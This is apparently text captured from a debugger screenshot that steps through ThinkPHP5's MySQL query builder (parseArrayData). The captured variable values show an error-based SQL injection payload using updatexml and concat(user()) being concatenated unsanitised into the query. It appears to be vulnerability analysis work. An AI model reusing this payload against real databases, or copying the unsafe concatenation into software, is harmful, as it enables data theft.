 think
cache
config
driver
console
db
builder
Mysql.php
Pgsql.php
Sqlite.php
Sqlsrv.php
connector
Mysql.php
Pgsql.php
pgsql.sql
Sqlite.php
Sqlsrv.php
exception
Builder.php
Connection.php
Expression.php
Query.php
182
183 protected function parseArrayData(Query $query, $data) $query: {connections => [0], event => [0], extend => [1], conne
184 {
185 list($type, $value) = $data; $type: "point" $value: "1"
186
187 switch (strtolower($type)) { $type: "point"
188 case 'point':
189 $fun = isset($data[2]) ? $data[2] : 'GeomFromText'; $fun: "updatexml(1,concat(0x7,user(),0x7e),1)^"
190 $point = isset($data[3]) ? $data[3] : 'POINT'; $data: {"point", "1", "updatexml(1,concat(0x7,user(),0x7e),
191 if (is_array($value)) {
192 $value = implode( glue: ' ', $value);
193 }
194 $result = $fun . '(\'' . $point . '(' . $value . ')\')'; $fun: "updatexml(1,concat(0x7,user(),0x7e),1)^"
195 break;
196 default:
197 $result = false;
198 }
199
200 return $result; $result: "updatexml(1,concat(0x7,user(),0x7e),1)^('0?(1)')"
201 }
\think\db\builder › Mysql › parseArrayData()
Debug: thinkphp5
Debugger Console Output
Frames
Variables
Mysql.php:200, think|db|builder|Mysql->parseArrayData()
Builder.php:147, think|db|Builder->parseData()
Builder.php:1139, think|db|Builder->update()
Connection.php:1149, think|db|Connection->update()
Query.php:2571, think|db|Query->update()
Index.php:9, app|index|controller|Index->index()
$data = {array} [4]
$fun = "updatexml(1,concat(0x7,user(),0x7e),1)^"
$point = "0?"
$query = {think\db\Query} [12]
$result = "updatexml(1,concat(0x7,user(),0x7e),1)^('0?(1)')"
$type = "point"
$value = "1"
$this = {think\db\builder\Mysql} [8]
Z: Structure